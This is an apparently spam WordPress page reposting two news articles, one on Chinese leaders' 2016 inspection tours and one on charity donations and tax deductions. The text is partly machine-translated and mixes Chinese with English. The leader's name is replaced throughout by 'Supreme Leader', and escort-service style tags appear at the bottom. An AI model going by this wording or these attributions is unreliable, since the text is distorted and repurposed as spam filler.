		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4772" rel="bookmark">The Seventh Standing Committee of the Central Committee went deep into the grassroots investigation and study, and the spring breeze blew.</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>　　Investigation and research has always been the party&#8217;s excellent work style. On July 23, 2013, General Secretary of the Supreme Leader pointed out at the symposium held in Wuhan: &quot;Investigation and research are the foundation of seeking things and the way to achieve things. Without investigation, there is no right to speak, and there is no decision-making power. &quot; Study, think and determine the ideas and major measures for comprehensively deepening reform. &quot;It is not possible to carve a boat for a sword, to build a car behind closed doors, and to be whimsical. It is necessary to conduct comprehensive and in-depth investigation and research.&quot;</p>
<p>　　在今年的两会期间，七位常委分别参加十二届全国人大四次会议35个代表团审议，在与代表们的交流对话中“走遍中国”。而在两会后，常委们步履不停，先后分赴各省实地考察调研，足迹遍布安徽、黑龙江、河北、海南、四川、湖北等十几个省份。梳理常委们在调研中的公开讲话，鼓励创新、保障民生、深化改革是他们始终强调的三大“关键词”。</p>
<p align="center"><img decoding="async" src="http://p1.img.cctvpic.com/photoworkspace/contentimg/2016/07/29/2016072914333711878.jpg" alt="" width="500" /></p>
<p>　　<span style="font-family: KaiTi_GB2312;">4月24日至27日，中共中央总书记、国家主席、中央军委主席最高领袖在安徽调研。这是4月26日下午，最高领袖在中国科技大学图书馆与正在上自习的学生们亲切交谈。新华社记者李学仁摄</span></p>
<p>　　<strong>关键词一：鼓励创新</strong></p>
<p>　　两会后，最高领袖先后考察了安徽、黑龙江、宁夏和河北。在这四个省份调研时，除了今年是唐山抗震救灾和新唐山建设40年，在河北重点考察加强防灾减灾救灾能力建设，其他三省他都强调了创新的重要性。安徽作为科技大省，省内坐落着以前沿科学和高新技术为主的中国科技大学。最高领袖肯定了这些年安徽在科技创新上的成效，并激励道：“当今世界科技革命和产业变革方兴未艾，我们要增强使命感，把创新作为最大政策，奋起直追、迎头赶上。”</p>
<p>　　From May 23rd to 25th, when investigating in Heilongjiang, the top leaders emphasized the importance of independent innovation from the perspective of optimizing industrial structure and transforming innovation achievements according to the specific situation of Heilongjiang. The Supreme Leader pointed out: &quot;To implement the innovation-driven development strategy, we must focus on building a technological innovation system that is enterprise-oriented, market-oriented and combined with Industry-University-Research. The government should build a platform, create an environment, provide relevant policy support and protect intellectual property rights.&quot;</p>
<p>　　&quot;The more underdeveloped areas are, the more it is necessary to implement an innovation-driven development strategy.&quot; In Ningxia, the supreme leader emphasized that underdeveloped areas can increase the strength of scientific and technological innovation through mechanisms such as linkage between the east and the west and counterpart support, and explore new ways of innovation-driven development with innovative thinking and firm confidence.</p>
<p>　　What do old industrial bases and resource-based cities rely on to jump out of their original &quot;one acre and three points&quot;? Li Keqiang gave the answer when he was investigating in Hubei, and that was innovation. He pointed out that it is necessary to deepen the reform of state-owned enterprises, focus on enhancing the ability of independent innovation, further improve the main business, make efforts to withdraw from a number of non-main businesses that have no development advantages, and improve the total factor productivity and core competitiveness. Old industrial bases and resource-based cities should &quot;actively cultivate new economy and new kinetic energy, expand new development space, and embark on a new path of transformation and upgrading by relying on innovation&quot;.</p>
<p>　　The Standing Committee members expounded the importance of innovation from different angles during the investigation. When Zhang Dejiang visited Hong Kong, he encouraged Hong Kong to cultivate new economic growth points while maintaining its original advantages, so that innovation and technology could become a new engine and a new impetus for Hong Kong&#8217;s development. During his inspection tour in Jilin, Yu Zhengsheng pointed out that it is necessary to fully mobilize the subjective initiative and innovative spirit of non-public enterprises and promote the common development of various enterprises. Liu Yunshan stressed in his investigation in Shaanxi that in the study and education of &quot;two studies and one doing&quot;, we should adhere to full coverage, normalization, emphasis on innovation and seeking practical results, face all party member, and strengthen classified guidance; When Wang Qishan held a forum in Liaoning Province, he talked about the importance of &quot;institutional innovation&quot;. He pointed out that institutional innovation should be ideal but not idealized, and it should not be greedy for perfection, otherwise it would not highlight the key points and drown the important problems to be solved in a large number of words; Zhang Gaoli expressed his hope that Jiangxi can seize the opportunity, give full play to its advantages, persist in carrying forward the Jinggangshan spirit, implement the innovation-driven development strategy in depth, and vigorously promote innovation and development and industrial transformation and upgrading.</p>
<p align="center"><img decoding="async" src="http://p1.img.cctvpic.com/photoworkspace/contentimg/2016/07/29/2016072914333766603.jpg" alt="" width="500" /></p>
<p>　　<span style="font-family: KaiTi_GB2312;">7月18日至20日，中共中央总书记、国家主席、中央军委主席最高领袖在宁夏调研考察。这是7月18日下午，最高领袖在固原市泾源县大湾乡杨岭村考察时向村民们问好。新华社记者李涛摄</span></p>
<p>　　<strong>关键词二：保障民生</strong></p>
<p>　　脱贫、医疗、就业、住房、养老、食品安全&hellip;&hellip;民生问题涉及到方方面面。“民事不可缓也”，任何一个民生问题都牵动着常委们的心。</p>
<p>　　7月28日，最高领袖总书记到河北省唐山市考察。在唐山市截瘫疗养院考察时，最高领袖说，不忘初心，继续前进，我们要把中国共产党历史的接力不断走下去，为中国人民幸福追求而努力。中国有几千万残疾人，2020年全面建成小康社会，残疾人一个也不能少。为残疾人事业做更多事情，也是全面建成小康社会的一个重要方面。我们一定要把全面建成小康社会这个历史性任务完成好，这是当代共产党人的历史使命。</p>
<p>　　From July 18th to 20th, the Supreme Leader made an investigation in Ningxia. He visited the poverty alleviation work of two villages in Guyuan City in the rain. From housing, facilities and cowshed to employment, income, schooling, medical treatment and public services, the top leaders visited and asked about them one by one. When visiting Marco&#8217;s family, a Hui villager, the &quot;Information Card for Accurate Poverty Alleviation of Poor Households with Filing Card&quot; posted on the wall attracted the attention of the top leaders. While reading the items in the form, he asked about the relevant details and counted the income accounts one by one. The supreme leader said that the information registration is very detailed, and the key is to do a good job of implementation. I just came to see the implementation. &quot;There are still 50 million poor people in the country. By 2020, we must achieve the goal of all poverty alleviation. This is what I am most concerned about at present.&quot;</p>
<p>　　Li Keqiang has always been very concerned about the employment situation of college students. During his inspection tour in Sichuan, he walked into the job fair in the Career Guidance Center of Sichuan University, communicated with the students present and the staff of the recruitment enterprises, and inquired in detail about the employment, entrepreneurship and personnel training of college students.</p>
<p>　　Food is the most important thing for the people, and food and drug safety supervision is a major event related to people&#8217;s livelihood. From May 7th to 9th, Zhang Dejiang led a food safety law enforcement inspection team to carry out law enforcement inspection in Inner Mongolia Autonomous Region. Everywhere from feeding pens to vegetable greenhouses, from distribution centers to food inspection and testing centers, Zhang Dejiang emphasized the importance of food safety: &quot;Make food safety &amp;lsquo; Yuanyuanguan &amp;rsquo; 。” &quot;Improve the scientific level of food safety work.&quot;</p>
<p>　　The Standing Committee members are always concerned about the production and life of the masses. When Yu Zhengsheng was investigating in Jilin, he walked into the villagers&#8217; homes and sat around with them to chat about their family and ask about their livelihood. He pointed out that &quot;it is necessary to continuously improve people&#8217;s livelihood, vigorously promote the equalization of basic public services, and focus on solving problems that affect the vital interests of the people, such as education, medical care, old-age care, and poverty alleviation, so that people of all ethnic groups can have more sense of gain and happiness.&quot;</p>
<p>　　It is essential to ensure the improvement of people&#8217;s livelihood and fight hard against poverty. From March 30 to April 2, Liu Yunshan pointed out during his investigation in Sichuan and Yunnan: &quot;All the work of our party is for the common people. The more difficult the masses are, the more the party organizations and party member cadres should be the backbone of the masses.&quot; &quot;Winning the battle against poverty is the top priority of building a well-off society in an all-round way, and it is also the political responsibility that party cadres must fulfill. We must engage in poverty alleviation with deep feelings for the masses, grasp poverty alleviation with a pragmatic style, take the masses out of poverty as our own business, treat poor households as our own family, do a good job, and implement the requirements of precise poverty alleviation and precise poverty alleviation. &quot;</p>
<p align="center"><img decoding="async" src="http://p1.img.cctvpic.com/photoworkspace/contentimg/2016/07/29/2016072914333734786.jpg" alt="" width="500" /></p>
<p>　　<span style="font-family: KaiTi_GB2312;">From May 23rd to 24th, The Politburo Standing Committee (PSC) and Li Keqiang, Premier of the State Council of the People&#8217;s Republic of China visited Hubei. This is May 23, when Li Keqiang was in Shiyan Dongfeng Heavy Truck New Factory, he learned about the deepening reform, structural adjustment and technological innovation of the enterprise. Xinhua News Agency reporter Rao Aimin photo</span></p>
<p>　　<strong>Keywords: deepening reform</strong></p>
<p>　　&quot;We should creatively carry out our work and make great efforts to promote structural reform on the supply side&quot; and &quot;deepen structural reform, especially on the supply side, expand effective investment and consumption, and accelerate catch-up development &amp;lsquo; Shortboard &amp;rsquo; &quot; &amp;hellip; &amp;hellip; At this year&#8217;s two sessions, the supply-side structural reform was not only written into the government work report, but also became a &quot;high-frequency word&quot; in the mouth of the Standing Committee. In the investigation and research of the Standing Committee members after the two sessions, the word &quot;deepening reform&quot; remains unabated.</p>
<p>　　&quot;At present, China&#8217;s economic development is at a critical juncture of changing the mode and adjusting the structure, which is not only a critical period for climbing the slope, but also a window period for making great achievements.&quot; The Supreme Leader pointed out during his investigation in Heilongjiang from May 23rd to 25th: Only by making a concerted effort and pushing forward the structural reform on the supply side in a down-to-earth manner can China&#8217;s industrial structure level and social productivity level make a big leap.</p>
<p>　　Almost at the same time, Li Keqiang, who was investigated in Hubei, also mentioned the supply-side reform. He emphasized the problem of resolving overcapacity: &quot;Resolving overcapacity is an important task of supply-side structural reform, and we must resolutely reduce inefficient and ineffective backward production capacity.&quot; Li Keqiang demanded that enterprises should play the main role, dare to try first, resist the pain of transformation and win new development.</p>
<p>　　The reform of the party&#8217;s construction system is also an important aspect of comprehensively deepening reform. In June this year, Wang Qishan hosted a forum for responsible comrades of some central ministries and commissions in Beijing, and held a forum in Liaoning Province to solicit opinions on formulating the accountability regulations of the Communist Party of China (CPC). He pointed out that the accountability regulations are an important institutional cage for the strict administration of the party in an all-round way. The process of formulating regulations is a process of unifying thoughts and understanding and releasing a strong signal that default must be asked. Party committees at all levels, discipline inspection teams of discipline inspection committees and party work departments should start from themselves, force accountability to implement responsibilities, and promote the management of the party and the party from lenient and soft to strict and hard.</p>
<p>　　Zhang Gaoli went to Hunan, Jiangxi, Hainan and Liaoning for investigation. No matter where he investigated, reform was the focus of his investigation. When investigating in Hunan, Zhang Gaoli pointed out: &quot;This year is the first year of the decisive stage of building a well-off society in an all-round way, and it is also a crucial year to promote structural reform.&quot; From June 16th to 17th, Zhang Gaoli investigated the revitalization of old industrial bases in Northeast China. He stressed that it is necessary to continuously deepen the reform of state-owned enterprises, enhance their internal vitality and market competitiveness, and make them an important supporting force for the revitalization of old industrial bases.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4772" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-29T00:27:08+08:00">2025年10月29日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4772 -->

<article id="post-4761" class="post-4761 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4761" rel="bookmark">Charity donation is for tax deduction？ You may think too much!</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="dpu8C _2kCxD  "><span class="bjh-p bjh-text-align-right"><span class="bjh-strong">Reporter Wu Jing</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Ali 150 million! Tencent 100 million, Pinduoduo 100 million, Byte 100 million, Xiaomi 50 million &#8230; Recently, the rainstorm in Henan Province has aroused national concern, and many enterprises have assisted disaster relief to help the affected people tide over the difficulties.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">While enterprises are &quot;out of the circle&quot;, there are also voices of doubt. Some people question &quot;fraudulent donation&quot;, while others question that &quot;donation is for tax avoidance or tax saving&quot;. Can charitable donations avoid tax? This is a problem. Today, the reporter connected with Song Shoucheng, the president of the Excellent Tax Research Institute, the former chief financial officer of China District of Alibaba, and the certified public accountant of China.</span></div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics6.baidu.com/feed/a50f4bfbfbedab645b718c9c3f234fcb79311e0d.jpeg@f_auto?token=97e09321f37d6cc5f89376aa286c2b45" width="640" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="dpu8C _2kCxD  "><span class="bjh-p"><span class="bjh-strong">Corporate donations rushed to Henan,</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p"><span class="bjh-strong">Suspected of fraudulent donation or tax avoidance</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">When the flood struck, enterprises donated money, materials, &quot;new infrastructure&quot; and engineers. Among them, Alibaba donated 150 million yuan! Tencent, Pinduoduo, Didi and Byte each donated 100 million yuan, Xiaomi donated 50 million yuan, and Mi Xue Ice City donated 22 million yuan &#8230;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">It is particularly worth mentioning that Hongxing Erke, an enterprise that has long faded out of people&#8217;s sight, directly donated 50 million yuan to Henan disaster relief, which immediately attracted a lot of attention. Online and offline products were in short supply and even sold out directly online. Hongxing Erke&#8217;s boss and anchor advised everyone to &quot;consume rationally&quot; during the live broadcast.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">In order to support Henan&#8217;s flood fighting and disaster relief, &quot;head anchors&quot; have also given generously. On July 21st, Li Jiaqi and Viya, well-known e-commerce anchors, donated 1 million yuan and 2 million yuan to Zhengzhou, Henan respectively. On the same day, Simba, the founder of Xinxuan Group, donated 20 million yuan to Henan Charity Federation, and organized a batch of materials worth 6 million yuan to leave for Henan overnight. Subsequently, the anchors of Xinxuan Group also made generous donations, with a total donation of nearly 2 million yuan.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">While Hongxing Erke succeeded in &quot;fire out of the circle&quot;, there were also voices of doubt. Some people question &quot;fraudulent donation&quot;, while others question that &quot;donation is for tax avoidance or tax saving&quot;. For example, some netizens questioned Hongxing Erke&#8217;s donation of 50 million materials: &quot;Has Hongxing Erke&#8217;s money arrived? I can&#8217;t see it in the public accounts! &quot;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">In this regard, the donated institutions One Foundation and Zhengzhou Charity Federation issued statements one after another, and Hongxing Erke also responded that &quot;some materials have been distributed, and we will fulfill our donation commitments one after another according to the needs of the two charities. Please don&#8217;t deify Hongxing Erke. I hope everyone can pay more attention to frontline disaster relief personnel. &quot;</span></div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics4.baidu.com/feed/6159252dd42a2834729b6af99fa029e215cebf25.jpeg@f_auto?token=eabcd6a1f15b729bb9834d3e38d7895f" width="640" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="dpu8C _2kCxD  "><span class="bjh-p"><span class="bjh-strong">Can charitable donations avoid tax?</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p"><span class="bjh-strong">This is a question.</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">&quot;Enterprises that donate a lot are all for tax avoidance.&quot; In response to many questions questioned by netizens, the reporter connected Song Shoucheng, the president of the Excellent Tax Research Institute, the former financial director of China District of Alibaba, and a certified public accountant in China.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Song Shoucheng said that according to the Enterprise Income Tax Law of People&#8217;s Republic of China (PRC), enterprises use public welfare social organizations or people&#8217;s governments at or above the county level (including the county level) and their constituent departments and directly affiliated institutions for public welfare donations, and the part within 12% of the total annual profits is allowed to be deducted when calculating taxable income; The portion exceeding 12% of the total annual profit shall be deducted from the taxable income within three years after the carry-over.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p"><span class="bjh-strong">&quot;That is to say, whether it is an individual or a company, as long as it meets the conditions, charitable donations can indeed offset taxes and save taxes. Encouraging companies and individuals to participate in charitable donations through tax policies is one of the means for the state to promote a harmonious society. &quot;</span></span></div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics6.baidu.com/feed/d31b0ef41bd5ad6e7a27df7140ded9d3b7fd3c69.jpeg@f_auto?token=b9fcb765e01d172b0d1e677d42661ecd" width="640" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">He also said, for example, if a company&#8217;s pre-tax profit this year is 10 million, and if it donates 5 million for public welfare, it can deduct no more than 12% of its pre-tax profit that year, that is, 1.2 million (10 million *12%). In that year, the enterprise income tax should be calculated at 8.8 million (10-1.2 million), which is 2.2 million (8.8 million *25%). “<span class="bjh-strong">The tax cost without donation is 10 million * 25% = 2.5 million, which seems to save 300,000 yuan, but if the donated money is added, the cost is much greater than this figure.</span>&quot;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">The charity donation was 5 million yuan, and 1.2 million yuan was deducted in that year. What about the remaining 3.8 million yuan? &quot;The remaining quota is still valid in the next three years. If the company&#8217;s pre-tax profit is still 10 million next year, it can still deduct 1.2 million without donations until the deduction is used up or expires in three years. &quot;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Of course, if an enterprise donates cash and articles for poverty alleviation in the targeted poverty-stricken areas or for dealing with the pneumonia epidemic in novel coronavirus, it is allowed to deduct the taxable income of enterprise income tax according to the facts.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">The difference between individual charitable donations is that they can deduct no more than 30% of the taxable income. Through public welfare organizations, people&#8217;s governments at or above the county level and their departments and other state organs, charitable donations to education, poverty alleviation and poverty alleviation can be deducted in accordance with the relevant provisions of the Individual Income Tax Law when calculating the taxable income, and can be deducted 100%.</span></div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics6.baidu.com/feed/5882b2b7d0a20cf475b546b7b61cab3eacaf994b.jpeg@f_auto?token=c7affe0d74b4675396cfc4eab3e2f21a" width="640" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Data Map: Song Shoucheng, Dean of Excellent Tax Research Institute and former chief financial officer of Alibaba China.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Someone wants to ask, how to calculate those donated materials? For example, the 20 million yuan donated by Hongxing Erke to One Foundation includes 2 million yuan in cash and 18 million yuan in materials. &quot;Cash is easy to understand, that is, the same amount of money. What many people misunderstand is the materials. Generally speaking, the donated institution (unit) determines the value of the goods according to the invoice of the purchased materials presented by the donor. 18 million yuan of materials corresponds to an invoice of 18 million yuan. &quot;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p"><span class="bjh-strong">In Song Shoucheng&#8217;s view, donating materials often costs more than money. &quot;Do you think about it, 10 million yuan is enough to call the donor institution, but the materials need to be transported, loaded and unloaded, and these are all costs. People&#8217;s hearts are not as bad as they think. Public welfare helps to establish corporate image, improve corporate reputation and increase product sales, which is more about corporate social responsibility.</span>. &quot;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p bjh-text-align-center"><span class="bjh-strong">Edit | Yuxiang</span></span></div>
<div class="_3hMwG">
<div class="_26vAC "><span data-testid="report-btn">Reporting/feedback</span></div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4761" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-24T00:14:24+08:00">2025年10月24日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4761 -->

	<nav class="navigation pagination" aria-label="文章分页">
		<h2 class="screen-reader-text">文章分页</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">页 </span>1</span>
<a class="page-numbers" href="http://www.wy2hxd.com.cn/category/spa/page/2"><span class="meta-nav screen-reader-text">页 </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.wy2hxd.com.cn/category/spa/page/7"><span class="meta-nav screen-reader-text">页 </span>7</a>
<a class="next page-numbers" href="http://www.wy2hxd.com.cn/category/spa/page/2">下一页</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.wy2hxd.com.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/hanzhen/4856">Mintel released the report ＂Global Consumer Trends 2024＂</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/zudao/4854">Whether intellectual property rights are included in the ＂Code＂ alone has aroused heated discussion among members of the Standing Committee.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/hanzhen/4851">[Magnificent 70-year struggle new era] Lianhua County, Jiangxi Province： beautiful countryside has planted poverty-stricken fruits, and the elderly have set off a fever for helping students.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/xiyu/4849">Women wear too ＂disgusting＂ clothes at work and are rushed to the hot search by the leader&#8217;s amazing conversation!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/xiyu/4847">Hundreds of computers manipulated the stock price, and the CSRC fined Beibadao Group 5.5 billion yuan.</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.wy2hxd.com.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2022/07'>2022 年 7 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="http://www.wy2hxd.com.cn/category/hanzhen">hanzhen</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.wy2hxd.com.cn/category/sangna">sangna</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="http://www.wy2hxd.com.cn/category/spa">spa</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.wy2hxd.com.cn/category/xiyu">xiyu</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.wy2hxd.com.cn/category/zudao">zudao</a>
</li>
</ul></div></div></section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><nav aria-label="标签"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7419-%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-163 tag-link-position-1" style="font-size: 1em;">上海419 后花园</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7419%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 1em;">上海419论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%8d%83%e8%8a%b1%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 1em;">上海千花贵族宝贝</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad1314" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 1em;">上海后花园1314</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad-%e7%88%b1%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-110 tag-link-position-5" style="font-size: 1em;">上海后花园 爱上海</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e7%a7%81%e4%ba%ba%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 1em;">上海后花园私人会所</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 1em;">上海后花园论坛</a></li>
